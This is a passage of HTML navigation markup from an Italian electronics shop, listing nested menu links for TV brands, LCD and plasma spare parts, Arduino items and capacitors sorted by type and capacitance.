                class="dropdown-item"
                href="http://www.ipertronica.com/28-hisense" data-depth="2"
                              >
                                Hisense
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/29-lg" data-depth="2"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/30-oem" data-depth="2"
                              >
                                OEM
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/31-panasonic" data-depth="2"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/32-philips" data-depth="2"
                              >
                                Philips
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/33-samsung" data-depth="2"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/34-sharp" data-depth="2"
                              >
                                Sharp
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/35-sony" data-depth="2"
                              >
                                Sony
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/36-toshiba" data-depth="2"
                              >
                                Toshiba
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/37-vestel" data-depth="2"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/38-ricambi-lcd" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64442" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi LCD
              </a>
                            <div  class="collapse" id="top_sub_menu_64442">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/39-inverter" data-depth="2"
                              >
                                Inverter
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/40-kit-riparazione" data-depth="2"
                              >
                                Kit Riparazione
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/41-moduli" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43323" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Moduli
              </a>
                            <div  class="collapse" id="top_sub_menu_43323">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/42-lg" data-depth="3"
                              >
                                Lg
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/43-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/44-vestel" data-depth="3"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/45-power-supply" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_65729" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Power Supply
              </a>
                            <div  class="collapse" id="top_sub_menu_65729">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/46-beko" data-depth="3"
                              >
                                Beko
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/47-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/48-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/49-vestel" data-depth="3"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/50-trasformatori-smt-cclf" data-depth="2"
                              >
                                Trasformatori SMT CCLF
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/51-ricambi-plasma" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6291" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi Plasma
              </a>
                            <div  class="collapse" id="top_sub_menu_6291">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/52-moduli-lg" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79600" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Moduli-LG
              </a>
                            <div  class="collapse" id="top_sub_menu_79600">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/53-pwb" data-depth="3"
                              >
                                PWB
              </a>
                          </li>
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/54-y-drv" data-depth="3"
                              >
                                Y-DRV
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/55-z-sus" data-depth="3"
                              >
                                Z-SUS
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/56-tool-attrezzatura-barre" data-depth="1"
                              >
                                Tool-Attrezzatura Barre
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/477-componenti" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1137" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Componenti
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_1137">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/478-arduino" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_91894" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Arduino
              </a>
                            <div  class="collapse" id="top_sub_menu_91894">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/479-motori" data-depth="2"
                              >
                                Motori
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/480-schede-moduli" data-depth="2"
                              >
                                Schede-Moduli
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/481-sensori" data-depth="2"
                              >
                                Sensori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/482-capsule-microfoniche" data-depth="1"
                              >
                                Capsule Microfoniche
              </a>
                          </li>
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/483-condensatori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27568" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Condensatori
              </a>
                            <div  class="collapse" id="top_sub_menu_27568">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/484-ceramici" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_25924" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ceramici
              </a>
                            <div  class="collapse" id="top_sub_menu_25924">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/485-alta-tensione" data-depth="3"
                              >
                                Alta Tensione
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/486-bassa-tensione" data-depth="3"
                              >
                                Bassa Tensione
              </a>
                          </li>
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/487-smd" data-depth="3"
                              >
                                SMD
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/488-elettrolitici-105-gradi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_91903" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici 105 gradi
              </a>
                            <div  class="collapse" id="top_sub_menu_91903">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/489-10000uf" data-depth="3"
                              >
                                10000uf
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/490-1000uf" data-depth="3"
                              >
                                1000uf
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/491-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/492-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/493-1200uf" data-depth="3"
                              >
                                1200uf
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/494-120uf" data-depth="3"
                              >
                                120uf
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/495-1500uf" data-depth="3"
                              >
                                1500uf
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/496-150uf" data-depth="3"
                              >
                                150uf
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/497-15uf" data-depth="3"
                              >
                                15uf
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/498-1uf" data-depth="3"
                              >
                                1uf
              </a>
                          </li>
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/499-22uf" data-depth="3"
                              >
                                2,2uf
              </a>
                          </li>
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/500-2200uf" data-depth="3"
                              >
                                2200uf
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/501-220uf" data-depth="3"
                              >
                                220uf
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/502-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/503-2700uf" data-depth="3"
                              >
                                2700uf
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/504-33uf" data-depth="3"
                              >
                                3,3uf
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/505-3300uf" data-depth="3"
                              >
                                3300uf
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/506-330uf" data-depth="3"
                              >
                                330uf
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/507-33uf" data-depth="3"
                              >
                                33uf
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/508-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/509-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/510-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/511-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/512-560uf" data-depth="3"
                              >
                                560uf
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/513-68uf" data-depth="3"
                              >
                                6,8uf
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/514-6800uf" data-depth="3"
                              >
                                6800uf
              </a>
                          </li>
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/515-680uf" data-depth="3"
                              >
                                680uf
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/516-68uf" data-depth="3"
                              >
                                68uf
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/517-8200uf" data-depth="3"
                              >
                                8200uf
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/518-820uf" data-depth="3"
                              >
                                820uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/519-elettrolitici-85-gradi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31631" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici 85 gradi
              </a>
                            <div  class="collapse" id="top_sub_menu_31631">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/520-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/521-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/522-150uf" data-depth="3"
                              >
                                150uf
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/523-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/524-33uf" data-depth="3"
                              >
                                3,3uf
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/525-33uf" data-depth="3"
                              >
                                33uf
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/526-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/527-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/528-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/529-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/530-elettrolitici-assiali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15134" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Assiali
              </a>
                            <div  class="collapse" id="top_sub_menu_15134">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/531-1000uf" data-depth="3"
                              >
                                1000uf
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/532-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/533-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/534-1uf" data-depth="3"
                              >
                                1uf
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/535-22uf" data-depth="3"
                              >
                                2,2uf
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/536-2200uf" data-depth="3"
                              >
                                2200uf
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/537-220uf" data-depth="3"
                              >
                                220uf
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/538-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-539">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/539-3300-uf" data-depth="3"
                              >
                                3300 uf
              </a>
                          </li>
                    <li class="category" id="category-540">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/540-330uf" data-depth="3"
                              >
                                330uf
              </a>
                          </li>
                    <li class="category" id="category-541">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/541-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/542-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/543-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/544-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/545-elettrolitici-backup" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_96848" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Backup
              </a>
                            <div  class="collapse" id="top_sub_menu_96848">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/546-passo-5-mm" data-depth="3"
                              >
                                Passo 5 mm
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/547-passo-85-mm" data-depth="3"
                              >
                                Passo 8,5 mm
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/548-elettrolitici-miniatura" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_28624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Miniatura
              </a>
                            <div  class="collapse" id="top_sub_menu_28624">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/549-10-uf" data-depth="3"
                              >
                                10 uf
              </a>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/550-22-uf" data-depth="3"
                              >
                                2,2 uf
              </a>
                          </li>
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/551-22-uf" data-depth="3"
                              >
                                22 uf
              </a>
                          </li>
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/552-33-uf" data-depth="3"
                              >
                                3,3 uf
              </a>
                          </li>
                    <li class="category" id="category-553">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/553-33-uf" data-depth="3"
                              >
                                33 uf
              </a>
                          </li>
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/554-47-uf" data-depth="3"
                              >
                                4,7 uf
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/555-47-uf" data-depth="3"
                              >
                                47 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/556-elettrolitici-smd" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94850" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici SMD
              </a>
                            <div  class="collapse" id="top_sub_menu_94850">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/557-01-uf" data-depth="3"
                              >
                                0,1 uf
              </a>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/558-033-uf" data-depth="3"
                              >
                                0,33 uf
              </a>
                          </li>
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/559-047-uf" data-depth="3"
                              >
                                0,47 uf
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/560-1-uf" data-depth="3"
                              >
                                1 uf
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/561-10-uf" data-depth="3"
                              >
                                10 uf
              </a>
                          </li>
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/562-100-uf" data-depth="3"
                              >
                                100 uf
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/563-22-uf" data-depth="3"
                              >
                                2,2 uf
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/564-22-uf" data-depth="3"
                              >
                                22 uf
              </a>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/565-220-uf" data-depth="3"
                              >
                                220 uf
              </a>
                          </li>
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/566-33-uf" data-depth="3"
                              >
                                3,3 uf
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/567-33-uf" data-depth="3"
                              >
                                33 uf
              </a>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/568-47-uf" data-depth="3"
                              >
                                4,7 uf
              </a>
                          </li>
                    <li class="category" id="category-569">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/569-47-uf" data-depth="3"
                              >
                                47 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/570-elettrolitici-snap-in" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_87619" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici SNAP-IN
              </a>
                            <div  class="collapse" id="top_sub_menu_87619">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-571">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/571-1000-uf" data-depth="3"
                              >
                                1000 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-572">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/572-multistrato" data-depth="2"
                              >
                                Multistrato
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/573-poliestere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59671" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Poliestere
              </a>
                            <div  class="collapse" id="top_sub_menu_59671">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/574-passo-5mm" data-depth="3"
                              >
                                Passo  5mm
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/575-passo-75mm" data-depth="3"
                              >
                                Passo  7,5mm
              </a>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/576-passo-10mm" data-depth="3"
                              >
                                Passo 10mm
              </a>
                          </li>
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/577-passo-15mm" data-depth="3"
                              >
                                Passo 15mm
              </a>
                          </li>
                    <li class="category" id="category-578">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/578-passo-22mm" data-depth="3"
                              >
                                Passo 22mm
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/579-passo-27mm" data-depth="3"
                              >
                                Passo 27mm
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/580-serie-x2" data-depth="3"
                              >
                                Serie X2
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/581-polipropilene-mkp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_65175" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Polipropilene MKP
              </a>
                            <div  class="collapse" id="top_sub_menu_65175">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-582">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/582-passo-15-mm" data-depth="3"
                              >
                                Passo 15 mm
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/583-passo-22-mm" data-depth="3"
                              >
                                Passo 22 mm
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-584">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/584-spunto-motore" data-depth="2"
                              >
                                Spunto Motore
              </a>
                          </li>
